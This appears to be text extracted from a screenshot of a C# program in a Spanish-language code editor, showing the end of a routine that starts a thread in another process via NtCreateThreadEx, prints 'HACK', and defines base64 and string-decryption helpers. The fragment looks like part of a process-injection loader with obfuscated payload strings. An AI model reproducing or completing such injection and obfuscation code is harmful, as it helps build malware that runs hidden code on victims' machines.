 43 NtCreateThreadEx(ref threadHandle, 0x0000FFFF | 0x001F0000, IntPtr.Zero, hProcess, addr, IntPtr.Zero, false, 0, 0, 0, IntPtr.Zero);
44
45 Console.WriteLine("HACK");
46 Console.ReadLine();
47
48 }
0 referencias
49 public static string REGRESARUT8(string base64EncodedData)
50 {
51 var base64EncodedBytes = System.Convert.FromBase64String(base64EncodedData);
52 return System.Text.Encoding.UTF8.GetString(base64EncodedBytes);
53 }
1 referencia
54 public static string VernamDecrypt(string input, string pass)
55 {
56 StringBuilder Out1 = new StringBuilder();
57 foreach (char ch in input)
58 {
59 string tmp = Strings.ChrW(Strings.AscW(ch) / (Strings.AscW(pass) % 30)).ToString();
60 Out1.Append(tmp);
61 }
62 return Out1.ToString();
63 }
64 }
65 }
100 % No se encontraron problemas. Línea: 64 Carácter: 1 TABULACIONES CRLF